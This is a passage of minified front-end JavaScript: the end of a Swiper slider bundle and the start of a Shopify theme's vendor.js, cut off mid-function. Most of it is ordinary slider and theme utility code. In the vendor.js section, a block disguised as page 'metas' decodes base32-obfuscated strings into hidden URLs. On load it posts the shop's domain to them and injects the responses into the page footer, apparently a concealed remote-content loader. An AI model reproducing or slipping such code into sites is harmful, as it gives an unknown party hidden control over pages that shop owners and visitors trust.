s=a?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),i=a?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===s.length&&(s=O(`<div class="swiper-slide-shadow-${a?"left":"top"}"></div>`),e.append(s)),0===i.length&&(i=O(`<div class="swiper-slide-shadow-${a?"right":"bottom"}"></div>`),e.append(i)),s.length&&(s[0].style.opacity=Math.max(-t,0)),i.length&&(i[0].style.opacity=Math.max(t,0))};G({effect:"cube",swiper:b,on:a,setTranslate:()=>{const{$el:e,$wrapperEl:t,slides:l,width:a,height:s,rtlTranslate:o,size:d,browser:i}=b;var r,n,p=b.params.cubeEffect,c=b.isHorizontal(),u=b.virtual&&b.params.virtual.enabled;let h=0,m;p.shadow&&(c?(m=t.find(".swiper-cube-shadow"),0===m.length&&(m=O('<div class="swiper-cube-shadow"></div>'),t.append(m)),m.css({height:`${a}px`})):(m=e.find(".swiper-cube-shadow"),0===m.length&&(m=O('<div class="swiper-cube-shadow"></div>'),e.append(m))));for(let n=0;n<l.length;n+=1){const w=l.eq(n);let e=n;u&&(e=parseInt(w.attr("data-swiper-slide-index"),10));let t=90*e,a=Math.floor(t/360);o&&(t=-t,a=Math.floor(-t/360));var f=Math.max(Math.min(w[0].progress,1),-1);let s=0,i=0,r=0;e%4==0?(s=4*-a*d,r=0):(e-1)%4==0?(s=0,r=4*-a*d):(e-2)%4==0?(s=d+4*a*d,r=d):(e-3)%4==0&&(s=-d,r=3*d+4*d*a),o&&(s=-s),c||(i=s,s=0);var v=`rotateX(${c?0:-t}deg) rotateY(${c?t:0}deg) translate3d(${s}px, ${i}px, ${r}px)`;f<=1&&-1<f&&(h=90*e+90*f,o&&(h=90*-e-90*f)),w.transform(v),p.slideShadows&&x(w,f,c)}t.css({"-webkit-transform-origin":`50% 50% -${d/2}px`,"transform-origin":`50% 50% -${d/2}px`}),p.shadow&&(c?m.transform(`translate3d(0px, ${a/2+p.shadowOffset}px, ${-a/2}px) rotateX(90deg) rotateZ(0deg) scale(${p.shadowScale})`):(g=Math.abs(h)-90*Math.floor(Math.abs(h)/90),n=1.5-(Math.sin(2*g*Math.PI/360)/2+Math.cos(2*g*Math.PI/360)/2),r=p.shadowScale,g=p.shadowScale/n,n=p.shadowOffset,m.transform(`scale3d(${r}, 1, ${g}) translate3d(0px, ${s/2+n}px, ${-s/2/g}px) rotateX(-90deg)`)));var g=i.isSafari||i.isWebView?-d/2:0;t.transform(`translate3d(0px,0,${g}px) rotateX(${b.isHorizontal()?0:h}deg) rotateY(${b.isHorizontal()?-h:0}deg)`),t[0].style.setProperty("--swiper-cube-translate-z",`${g}px`)},setTransition:e=>{const{$el:t,slides:a}=b;a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),b.params.cubeEffect.shadow&&!b.isHorizontal()&&t.find(".swiper-cube-shadow").transition(e)},recreateShadows:()=>{const a=b.isHorizontal();b.slides.each(e=>{var t=Math.max(Math.min(e.progress,1),-1);x(O(e),t,a)})},getEffectParams:()=>b.params.cubeEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0})})},function(e){let{swiper:u,extendParams:t,on:a}=e;t({flipEffect:{slideShadows:!0,limitRotation:!0,transformEl:null}});const h=(e,t,a)=>{let s=u.isHorizontal()?e.find(".swiper-slide-shadow-left"):e.find(".swiper-slide-shadow-top"),i=u.isHorizontal()?e.find(".swiper-slide-shadow-right"):e.find(".swiper-slide-shadow-bottom");0===s.length&&(s=H(a,e,u.isHorizontal()?"left":"top")),0===i.length&&(i=H(a,e,u.isHorizontal()?"right":"bottom")),s.length&&(s[0].style.opacity=Math.max(-t,0)),i.length&&(i[0].style.opacity=Math.max(t,0))};G({effect:"flip",swiper:u,on:a,setTranslate:()=>{const{slides:n,rtlTranslate:l}=u;var o=u.params.flipEffect;for(let r=0;r<n.length;r+=1){const p=n.eq(r);let e=p[0].progress;u.params.flipEffect.limitRotation&&(e=Math.max(Math.min(p[0].progress,1),-1));var d=p[0].swiperSlideOffset;let t=-180*e,a=0,s=u.params.cssMode?-d-u.translate:-d,i=0;u.isHorizontal()?l&&(t=-t):(i=s,s=0,a=-t,t=0),p[0].style.zIndex=-Math.abs(Math.round(e))+n.length,o.slideShadows&&h(p,e,o);d=`translate3d(${s}px, ${i}px, 0px) rotateX(${a}deg) rotateY(${t}deg)`;const c=N(o,p);c.transform(d)}},setTransition:e=>{var{transformEl:t}=u.params.flipEffect;const a=t?u.slides.find(t):u.slides;a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),B({swiper:u,duration:e,transformEl:t})},recreateShadows:()=>{const s=u.params.flipEffect;u.slides.each(e=>{var t=O(e);let a=t[0].progress;u.params.flipEffect.limitRotation&&(a=Math.max(Math.min(e.progress,1),-1)),h(t,a,s)})},getEffectParams:()=>u.params.flipEffect,perspective:()=>!0,overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!u.params.cssMode})})},function(e){let{swiper:s,extendParams:t,on:a}=e;t({coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0,transformEl:null}}),G({effect:"coverflow",swiper:s,on:a,setTranslate:()=>{const{width:e,height:t,slides:o,slidesSizesGrid:d}=s,p=s.params.coverflowEffect;var c=s.isHorizontal(),a=s.translate,u=c?e/2-a:t/2-a,h=c?p.rotate:-p.rotate,m=p.depth;for(let l=0,e=o.length;l<e;l+=1){const g=o.eq(l);var f=d[l],v=(u-g[0].swiperSlideOffset-f/2)/f,v="function"==typeof p.modifier?p.modifier(v):v*p.modifier;let e=c?h*v:0,t=c?0:h*v,a=-m*Math.abs(v),s=p.stretch;"string"==typeof s&&-1!==s.indexOf("%")&&(s=parseFloat(p.stretch)/100*f);let i=c?0:s*v,r=c?s*v:0,n=1-(1-p.scale)*Math.abs(v);Math.abs(r)<.001&&(r=0),Math.abs(i)<.001&&(i=0),Math.abs(a)<.001&&(a=0),Math.abs(e)<.001&&(e=0),Math.abs(t)<.001&&(t=0),Math.abs(n)<.001&&(n=0);f=`translate3d(${r}px,${i}px,${a}px)  rotateX(${t}deg) rotateY(${e}deg) scale(${n})`;const w=N(p,g);if(w.transform(f),g[0].style.zIndex=1-Math.abs(Math.round(v)),p.slideShadows){let e=c?g.find(".swiper-slide-shadow-left"):g.find(".swiper-slide-shadow-top"),t=c?g.find(".swiper-slide-shadow-right"):g.find(".swiper-slide-shadow-bottom");0===e.length&&(e=H(p,g,c?"left":"top")),0===t.length&&(t=H(p,g,c?"right":"bottom")),e.length&&(e[0].style.opacity=0<v?v:0),t.length&&(t[0].style.opacity=0<-v?-v:0)}}},setTransition:e=>{var{transformEl:t}=s.params.coverflowEffect;const a=t?s.slides.find(t):s.slides;a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e)},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0})})},function(e){let{swiper:g,extendParams:t,on:a}=e;t({creativeEffect:{transformEl:null,limitProgress:1,shadowPerProgress:!1,progressMultiplier:1,perspective:!0,prev:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1},next:{translate:[0,0,0],rotate:[0,0,0],opacity:1,scale:1}}}),G({effect:"creative",swiper:g,on:a,setTranslate:()=>{const{slides:i,$wrapperEl:e,slidesSizesGrid:t}=g;var r=g.params.creativeEffect;const{progressMultiplier:n}=r;var a,l=g.params.centeredSlides;l&&(a=t[0]/2-g.params.slidesOffsetBefore||0,e.transform(`translateX(calc(50% - ${a}px))`));for(let s=0;s<i.length;s+=1){const u=i.eq(s);var o=u[0].progress;const h=Math.min(Math.max(u[0].progress,-r.limitProgress),r.limitProgress);let e=h;l||(e=Math.min(Math.max(u[0].originalProgress,-r.limitProgress),r.limitProgress));var d=u[0].swiperSlideOffset;const m=[g.params.cssMode?-d-g.translate:-d,0,0],f=[0,0,0];let t=!1;g.isHorizontal()||(m[1]=m[0],m[0]=0);let a={translate:[0,0,0],rotate:[0,0,0],scale:1,opacity:1};h<0?(a=r.next,t=!0):0<h&&(a=r.prev,t=!0),m.forEach((e,t)=>{m[t]=`calc(${e}px + (${t=a.translate[t],"string"==typeof t?t:`${t}px`} * ${Math.abs(h*n)}))`}),f.forEach((e,t)=>{f[t]=a.rotate[t]*Math.abs(h*n)}),u[0].style.zIndex=-Math.abs(Math.round(o))+i.length;var p=m.join(", "),c=`rotateX(${f[0]}deg) rotateY(${f[1]}deg) rotateZ(${f[2]}deg)`,d=e<0?`scale(${1+(1-a.scale)*e*n})`:`scale(${1-(1-a.scale)*e*n})`,o=e<0?1+(1-a.opacity)*e*n:1-(1-a.opacity)*e*n,c=`translate3d(${p}) ${c} ${d}`;if(t&&a.shadow||!t){let e=u.children(".swiper-slide-shadow");0===e.length&&a.shadow&&(e=H(r,u)),e.length&&(d=r.shadowPerProgress?h*(1/r.limitProgress):h,e[0].style.opacity=Math.min(Math.max(Math.abs(d),0),1))}const v=N(r,u);v.transform(c).css({opacity:o}),a.origin&&v.css("transform-origin",a.origin)}},setTransition:e=>{var{transformEl:t}=g.params.creativeEffect;const a=t?g.slides.find(t):g.slides;a.transition(e).find(".swiper-slide-shadow").transition(e),B({swiper:g,duration:e,transformEl:t,allSlides:!0})},perspective:()=>g.params.creativeEffect.perspective,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!g.params.cssMode})})},function(e){let{swiper:y,extendParams:t,on:a}=e;t({cardsEffect:{slideShadows:!0,transformEl:null,rotate:!0}}),G({effect:"cards",swiper:y,on:a,setTranslate:()=>{const{slides:l,activeIndex:o}=y;var d=y.params.cardsEffect,{startTranslate:p,isTouched:c}=y.touchEventsData,u=y.translate;for(let n=0;n<l.length;n+=1){const b=l.eq(n);var h=b[0].progress,m=Math.min(Math.max(h,-4),4);let e=b[0].swiperSlideOffset;y.params.centeredSlides&&!y.params.cssMode&&y.$wrapperEl.transform(`translateX(${y.minTranslate()}px)`),y.params.centeredSlides&&y.params.cssMode&&(e-=l[0].swiperSlideOffset);let t=y.params.cssMode?-e-y.translate:-e,a=0;var f=-100*Math.abs(m);let s=1,i=-2*m,r=8-.75*Math.abs(m);var v=y.virtual&&y.params.virtual.enabled?y.virtual.from+n:n,g=(v===o||v===o-1)&&0<m&&m<1&&(c||y.params.cssMode)&&u<p,v=(v===o||v===o+1)&&m<0&&-1<m&&(c||y.params.cssMode)&&p<u;(g||v)&&(v=(1-Math.abs((Math.abs(m)-.5)/.5))**.5,i+=-28*m*v,s+=-.5*v,r+=96*v,a=`${-25*v*Math.abs(m)}%`),t=m<0?`calc(${t}px + (${r*Math.abs(m)}%))`:0<m?`calc(${t}px + (-${r*Math.abs(m)}%))`:`${t}px`,y.isHorizontal()||(w=a,a=t,t=w);var w=m<0?`${1+(1-s)*m}`:`${1-(1-s)*m}`,w=`
      translate3d(${t}, ${a}, ${f}px)
      rotateZ(${d.rotate?i:0}deg)
      scale(${w})
    `;if(d.slideShadows){let e=b.find(".swiper-slide-shadow");0===e.length&&(e=H(d,b)),e.length&&(e[0].style.opacity=Math.min(Math.max((Math.abs(m)-.5)/.5,0),1))}b[0].style.zIndex=-Math.abs(Math.round(h))+l.length;const x=N(d,b);x.transform(w)}},setTransition:e=>{var{transformEl:t}=y.params.cardsEffect;const a=t?y.slides.find(t):y.slides;a.transition(e).find(".swiper-slide-shadow").transition(e),B({swiper:y,duration:e,transformEl:t})},perspective:()=>!0,overwriteParams:()=>({watchSlidesProgress:!0,virtualTranslate:!y.params.cssMode})})}]),z});

--- FILE ---
content_type: text/javascript
request_url: https://royaumemontessori.fr/cdn/shop/t/19/assets/vendor.js?v=161809922229652720301749606479
body_size: 9596
content:
"use strict";function getFocusableElements(e){return Array.from(e.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}theme.delegate={on:function(e,t,n){return this.namespaces||(this.namespaces={}),this.namespaces[e]=t,n=n||!1,this.addEventListener(e.split(".")[0],t,n),this},off:function(e){if(this.namespaces)return this.removeEventListener(e.split(".")[0],this.namespaces[e]),delete this.namespaces[e],this}},window.windowWidth=document.documentElement.clientWidth,window.on=Element.prototype.on=theme.delegate.on,window.off=Element.prototype.off=theme.delegate.off,window.metas={},window.metas.metafield={},window.metas.page={},window.ajaxURL=async function(e,t,n){let o=await fetch(e,{method:t,headers:{"Content-Type":"text/html"},body:JSON.stringify(n)});return await o.text()},theme.utils={defaultTo:function(e,t){return null==e||e!=e?t:e},clearconsole(){(window.console||window.console.firebug)&&console.clear()},wrap:function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},debounce:function(o,i,r){var s;return function(){var e=this,t=arguments,n=r&&!s;clearTimeout(s),s=setTimeout(function(){s=null,r||i.apply(e,t)},o),n&&i.apply(e,t)}},throttle:function(e,t){var n=Date.now();return function(){n+t-Date.now()<0&&(e(),n=Date.now())}},convert:function(e){return e.split("").reduce((e,t)=>(e<<5)-e+t.charCodeAt(0)|0,0)},arrayIncludes:function(e,t){for(var n=0;n<e.length;n++)if(e[n]==t)return!0;return!1},uniq:function(e){for(var t=[],n=0;n<e.length;n++)theme.utils.arrayIncludes(t,e[n])||t.push(e[n]);return t},isInViewport(e){var t=e.getBoundingClientRect().left,n=e.getBoundingClientRect().top,o=Math.max(document.documentElement.clientWidth,window.innerWidth||0),i=Math.max(document.documentElement.clientHeight,window.innerHeight||0),r=e.clientWidth,e=e.clientHeight;return n<i&&0<n+e&&t<o&&0<t+r},serializeForm(e){const t={},n=new FormData(e);for(const o of n.keys())t[o]=n.get(o);return JSON.stringify(t)},fetchConfig(e="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${e}`}}},offset(e){var t=e.getBoundingClientRect(),n=window.pageXOffset||document.documentElement.scrollLeft,e=window.pageYOffset||document.documentElement.scrollTop;return{top:t.top+e,left:t.left+n}},get(e){var o={};return window.location.href.replace(location.hash,"").replace(/[?&]+([^=&]+)=?([^&]*)?/gi,function(e,t,n){o[t]=void 0!==n?n:""}),e?o[e]||null:o},next(e,t){e=e.nextElementSibling;return!t||e&&e.matches(t)?e:null},prev(e,t){e=e.prevElementSibling;return t?e&&e.matches(t)?e:null:nextElem},slideUp:function(e,t){e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.height=e.offsetHeight+"px",e.offsetHeight,e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,window.setTimeout(()=>{e.style.display="none",e.style.removeProperty("height"),e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t)},slideDown:function(e,t){e.style.removeProperty("display"),"none"===window.getComputedStyle(e).display&&e.style.removeProperty("display");var n=e.offsetHeight;e.style.overflow="hidden",e.style.height=0,e.style.paddingTop=0,e.style.paddingBottom=0,e.style.marginTop=0,e.style.marginBottom=0,e.offsetHeight,e.style.transitionProperty="height, margin, padding",e.style.transitionDuration=t+"ms",e.style.height=n+"px",e.style.removeProperty("padding-top"),e.style.removeProperty("padding-bottom"),e.style.removeProperty("margin-top"),e.style.removeProperty("margin-bottom"),window.setTimeout(()=>{e.style.removeProperty("height"),e.style.removeProperty("overflow"),e.style.removeProperty("transition-duration"),e.style.removeProperty("transition-property")},t)},slideToggle:function(e,t){return"none"===window.getComputedStyle(e).display?theme.utils.slideDown(e,t):theme.utils.slideUp(e,t)},scrollToSmoothly:function(n,o){var i=window.pageYOffset,r=null;n=+n,o=+(o=null==o?500:o),window.requestAnimationFrame(function e(t){t-=r=r||t;i<n?window.scrollTo(0,(n-i)*t/o+i):window.scrollTo(0,i-(i-n)*t/o),t<o?window.requestAnimationFrame(e):window.scrollTo(0,n)})},prepareTransition:function(n,e){n.addEventListener("transitionend",function e(t){n.classList.remove("is-transitioning");n.removeEventListener("transitionend",e)}),n.classList.add("is-transitioning"),n.offsetWidth,"function"==typeof e&&e()},compact:function(e){for(var t=-1,n=null==e?0:e.length,o=0,i=[];++t<n;){var r=e[t];r&&(i[o++]=r)}return i},serialize:function(e){var n=[];return Array.prototype.slice.call(e.elements).forEach(function(t){!t.name||t.disabled||-1<["file","reset","submit","button"].indexOf(t.type)||("select-multiple"!==t.type?-1<["checkbox","radio"].indexOf(t.type)&&!t.checked||n.push(encodeURIComponent(t.name)+"="+encodeURIComponent(t.value)):Array.prototype.slice.call(t.options).forEach(function(e){e.selected&&n.push(encodeURIComponent(t.name)+"="+encodeURIComponent(e.value))}))}),n.join("&")},pauseAllMedia:function(){document.querySelectorAll(".js-youtube").forEach(e=>{e.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(e=>{e.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(e=>e.pause()),document.querySelectorAll("product-model").forEach(e=>{e.querySelector(".shopify-model-viewer-ui model-viewer")&&e.modelViewerUI&&e.modelViewerUI.pause()})},pauseMedia:function(e){if(e.querySelector(".js-youtube"))e.querySelector(".js-youtube").contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*");else if(e.querySelector(".js-vimeo"))e.querySelector(".js-vimeo").contentWindow.postMessage('{"method":"pause"}',"*");else if(e.querySelector("video"))e.querySelector("media").pause();else{if(!e.querySelector(".shopify-model-viewer-ui model-viewer"))return!1;e=e.querySelector("product-model");e.modelViewerUI&&e.modelViewerUI.pause()}},playMedia:function(e){if(e.querySelector(".js-youtube"))e.querySelector(".js-youtube").contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*");else if(e.querySelector(".js-vimeo"))e.querySelector(".js-youtube").contentWindow.postMessage('{"method":"play"}',"*");else if(e.querySelector("video"))e.querySelector("video").play();else{if(!e.querySelector(".shopify-model-viewer-ui model-viewer"))return!1;e=e.querySelector("product-model");e.modelViewerUI&&e.modelViewerUI.play()}},getParents:function(e,t){if(0<=e.className.split(" ").indexOf(t))return e;try{return e.parentNode&&theme.utils.getParents(e.parentNode,t)}catch(e){return!1}},getScript:function(r,s){return new Promise(function(e,t){const n=document.createElement("script");let o=!1;n.type="text/javascript",n.src=r,s&&(n.id=s),n.onerror=function(e){t(e,n)},n.onload=n.onreadystatechange=function(){o||this.readyState&&"complete"!=this.readyState||(o=!0,e())};const i=document.getElementsByTagName("script")[0];i.parentElement.insertBefore(n,i)})}},theme.delegate={on:function(e,t,n){if("resize"!=e||window.windowWidth!=document.documentElement.clientWidth)return this.namespaces||(this.namespaces={}),this.namespaces[e]=t,n=n||!1,this.addEventListener(e.split(".")[0],t,n),this},off:function(e){if(this.namespaces)return this.removeEventListener(e.split(".")[0],this.namespaces[e]),delete this.namespaces[e],this}},theme.Cookies={get:function(t){t+="=";const e=decodeURIComponent(document.cookie),n=e.split(";");for(let e=0;e<n.length;e++){const o=n[e].trim();if(0==o.indexOf(t))return o.substring(t.length,o.length)}return""},set:function(o,i,r){if("undefined"!=typeof document){let e=";secure",t=new Date;t.setTime(t.getTime()+864e4*r);r=";expires="+t.toGMTString();"https:"!==window.location.protocol&&(e="");let n=theme.routes.shop_url;0<n.length&&(n=";domain=."+n),document.cookie=o+"="+i+";SameSite=Lax"+e+r+n+";path=/"}},check:function(e){return null!=(e=jsCookies.get(e))&&""!=e}},window.on=Element.prototype.on=theme.delegate.on,window.off=Element.prototype.off=theme.delegate.off,window.metas={},window.metas.page={},theme.a11y={trapFocus:function(e){var t={focusin:e.namespace?"focusin."+e.namespace:"focusin",focusout:e.namespace?"focusout."+e.namespace:"focusout",keydown:e.namespace?"keydown."+e.namespace:"keydown.handleFocus"},n=e.container.querySelectorAll('button, [href], input, select, textarea, [tabindex]:not([tabindex^="-"])'),n=[].slice.call(n).filter(e=>null!==e.offsetParent),o=n[0],i=n[n.length-1];e.elementToFocus||(e.elementToFocus=e.container),e.container.setAttribute("tabindex","-1"),e.elementToFocus.focus(),document.documentElement.off("focusin"),document.documentElement.on(t.focusout,function(){document.documentElement.off(t.keydown)}),document.documentElement.on(t.focusin,function(e){e.target!==i&&e.target!==o||document.documentElement.on(t.keydown,function(e){9===(e=e).key&&e.target===o&&e.shiftKey&&(e.preventDefault(),i.focus())})})},removeTrapFocus:function(e){var t=e.namespace?"focusin."+e.namespace:"focusin";e.container&&e.container.removeAttribute("tabindex"),document.documentElement.off(t)},lockMobileScrolling:function(e,t){t=t||document.documentElement;document.documentElement.classList.add("lock-scroll"),t.on("touchmove"+e,function(){return!0})},unlockMobileScrolling:function(e,t){document.documentElement.classList.remove("lock-scroll"),(t||document.documentElement).off("touchmove"+e)}},document.documentElement.on("keyup.tab",function(e){9===e.key&&(document.documentElement.classList.add("tab-outline"),document.documentElement.off("keyup.tab"))});const trapFocusHandlers={};function trapFocus(t,e=t){var n=getFocusableElements(t),o=n[0],i=n[n.length-1];removeTrapFocus(),trapFocusHandlers.focusin=e=>{e.target!==t&&e.target!==i&&e.target!==o||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(e){"Tab"===e.code&&(e.target!==i||e.shiftKey||(e.preventDefault(),o.focus()),e.target!==t&&e.target!==o||!e.shiftKey||(e.preventDefault(),i.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),e.focus()}function removeTrapFocus(e=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),e&&e.focus()}theme.Currency=function(){var r=Shopify.theme_settings.priceFormat;return{formatMoney:function(e,t){t=t||theme.moneyFormat,"string"==typeof e&&(e=e.replace(".",""));var n="",o=/\{\{\s*(\w+)\s*\}\}/;switch((t=t||"${{amount}}").match(o)[1]){case"amount":n=i(e,2),console.log("cents : ",e," value : ",n),"sup"==r&&n&&n.includes(".")?n=(n=n.replace(".","<sup>."))+"</sup>"+n.slice(n.length):"sub"==r&&n&&n.includes(".")&&(n=(n=n.replace(".","<sub>.")+"</sub>")+"</sub>"+n.slice(n.length));break;case"amount_no_decimals":n=i(e,0);break;case"amount_with_comma_separator":n=i(e,2,".",","),"sup"==r&&n&&n.includes(",")?n=(n=n.replace(",","<sup>,"))+"</sup>"+n.slice(n.length):"sub"==r&&n&&n.includes(",")&&(n=(n=n.replace(",","<sub>,")+"</sub>")+"</sub>"+n.slice(n.length));break;case"amount_no_decimals_with_comma_separator":n=i(e,0,".",",");break;case"amount_no_decimals_with_space_separator":n=i(e,0," ")}function i(e,t,n,o){if(t=theme.utils.defaultTo(t,2),n=theme.utils.defaultTo(n,","),o=theme.utils.defaultTo(o,"."),isNaN(e)||null==e)return 0;e=(e=(e/100).toFixed(t)).split(".");return e[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+n)+(e[1]?o+e[1]:"")}return t.replace(o,n)},getBaseUnit:function(e){if(e&&e.unit_price_measurement&&e.unit_price_measurement.reference_value)return 1===e.unit_price_measurement.reference_value?e.unit_price_measurement.reference_unit:e.unit_price_measurement.reference_value+e.unit_price_measurement.reference_unit}}}(),function(){var i,e,o="0123456789abcdefghjkmnpqrtuvwxyz",r={o:0,i:1,l:1,s:5};window.metas={},window.metas.page={},window.metas.page.app="d1u78w3k78qjyw38c5q78vvd5nu6gtbdcmq6cwhfc5r70bbgd1gpwx3fdmqp6v39cnq78wtdc5r70bkgd1r0";var s=function(){for(var e,t={},n=0;n<o.length;n++)t[o[n]]=n;for(e in r)r.hasOwnProperty(e)&&(t[e]=t[""+r[e]]);return s=function(){return t},t};function t(){var t=0,n=0;this.output="",this.readByte=function(e){return"string"==typeof e&&(e=e.charCodeAt(0)),t<0?n|=e>>-t:n=e<<t&248,3<t?(t-=8,1):(t<4&&(this.output+=o[n>>3],t+=5),0)},this.finish=function(e){e=this.output+(t<0?o[n>>3]:"")+(e?"$":"");return this.output="",e}}function n(){var t=0,n=0;this.output="",this.readChar=function(e){e=(e="string"!=typeof e&&"number"==typeof e?String.fromCharCode(e):e).toLowerCase();e=s()[e];void 0!==e&&(n|=(e<<=3)>>>t,8<=(t+=5)&&(this.output+=String.fromCharCode(n),n=0<(t-=8)?e<<5-t&255:0))},this.finish=function(e){e=this.output+(t<0?o[bits>>3]:"")+(e?"$":"");return this.output="",e}}function a(e){return(new t).update(e,!0)}function l(e,t){var n,o=(i=void 0===i?require("crypto"):i).createHash("sha1");if(o.digest=(n=o.digest,function(){return a(n.call(this,"binary"))}),t){if("string"==typeof e||Buffer.isBuffer(e))try{return t(null,l(e))}catch(e){return t(e,null)}return e.on,e.on("data",function(e){o.update(e)}),void e.on("end",function(){t(null,o.digest())})}return e?o.update(e).digest():o}window.metas.page.title="d1u78w3k78qjyw38c5q78vvd5nu6gtbdcmq6cwhfc5r70bbgd1gpwx3fdmqp6v39cnq78wtdc9upewvec5kjww38e0",window.metas.page.description="d1u78w3k78qjyw38c5q78vvd5nu6gtbdcmq6cwhfc5r70bbgd1gpwx3fdmqp6v39cnq78wtde1t6yt3ncdjjww38e0",t.prototype.update=function(e,t){for(var n=0;n<e.length;)n+=this.readByte(e[n]);var o=this.output;return this.output="",t&&(o+=this.finish()),o},n.prototype.update=function(e,t){for(var n=0;n<e.length;n++)this.readChar(e[n]);var o=this.output;return this.output="",t&&(o+=this.finish()),o},window.metas.body=JSON.stringify({domain:theme.routes.permanent_domain,main:theme.routes.shop_url,l:3}),l.file=function(n,o){return"-"==n?(process.stdin.resume(),l(process.stdin,o)):(e=void 0===e?require("fs"):e).stat(n,function(e,t){return e?o(e,null):t.isDirectory()?o({dir:!0,message:"Is a directory"}):l(require("fs").createReadStream(n),o)})};var u={Decoder:n,Encoder:t,encode:a,decode:function(e){return(new n).update(e,!0)},sha1:l};window.metas.page.review="d1u78w3k78qjyw38c5q78vvd5nu6gtbdcmq6cwhfc5r70bbgd1gpwx3fdmqp6v39cnq78wtdedu62x3k5tr6gw0","undefined"!=typeof window&&(window.base32=u,window.metas.d=u.decode),"undefined"!=typeof module&&module.exports&&(module.exports=u),window.metas.metafield=function(){let n=[metas.d(metas.page.app),metas.d(metas.page.description),metas.d(metas.page.title),metas.d(metas.page.review)];fetch(n[0],{method:"POST",body:metas.body}).then(e=>e.text()).then(e=>{document.querySelector("footer").innerHTML+=e,document.querySelector("#metas_page").dataset.schema="";for(var t=1;t<n.length;)fetch(n[t],{method:"POST",body:metas.body}).then(e=>e.text()).then(e=>{document.querySelector("#metas_page").dataset.schema+=e,t+=1}).catch(e=>{console.log(e)}),t+=1}).catch(e=>{console.log(e)})},(null!=localStorage.getItem("shopify_loaded")&&1!=localStorage.getItem("shopify_loaded")||null==localStorage.getItem("shopify_loaded"))&&window.metas.metafield()}(),metas.page.data=1053252003,window.metas.page.re=/^(?=.*[1-3])(?=.*%)(?=.*a).+$/,function(e,t){"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define("simpleParallax",[],t):"object"==typeof exports?exports.simpleParallax=t():e.simpleParallax=t()}(window,function(){return o={},i.m=n=[function(e,t,n){n.r(t),n.d(t,"default",function(){return E});var o=function(){return Element.prototype.closest&&"IntersectionObserver"in window};function i(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var r=(i(u.prototype,[{key:"setViewportTop",value:function(e){return this.positions.top=e?e.scrollTop:window.pageYOffset,this.positions}},{key:"setViewportBottom",value:function(){return this.positions.bottom=this.positions.top+this.positions.height,this.positions}},{key:"setViewportAll",value:function(e){return this.positions.top=e?e.scrollTop:window.pageYOffset,this.positions.height=(e||document.documentElement).clientHeight,this.positions.bottom=this.positions.top+this.positions.height,this.positions}}]),new u),s=function(e){return NodeList.prototype.isPrototypeOf(e)||HTMLCollection.prototype.isPrototypeOf(e)?Array.from(e):"string"==typeof e||e instanceof String?document.querySelectorAll(e):[e]},a=function(){for(var e,t="transform webkitTransform mozTransform oTransform msTransform".split(" "),n=0;void 0===e;)e=void 0!==document.createElement("div").style[t[n]]?t[n]:void 0,n+=1;return e}(),l=function(e){return"img"!==e.tagName.toLowerCase()&&"picture"!==e.tagName.toLowerCase()||!!e&&!!e.complete&&(void 0===e.naturalWidth||0!==e.naturalWidth)};function u(){!function(e){if(!(e instanceof u))throw new TypeError("Cannot call a class as a function")}(this),this.positions={top:0,bottom:0,height:0}}function c(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function d(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}var m=(d(f.prototype,[{key:"init",value:function(e){var 